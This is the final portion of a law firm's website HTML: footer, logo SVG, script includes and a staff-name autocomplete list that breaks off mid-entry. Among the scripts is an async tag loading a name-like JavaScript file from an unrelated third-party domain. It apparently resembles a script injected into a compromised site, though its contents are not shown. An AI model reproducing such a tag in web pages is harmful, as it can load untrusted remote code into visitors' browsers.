                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Michael-Bonning-min-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Michael-Bonning-min-min-768x512.jpg"
                                 alt="Michael Bonning"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/michael-bonning/">Michael Bonning</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="17041"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew 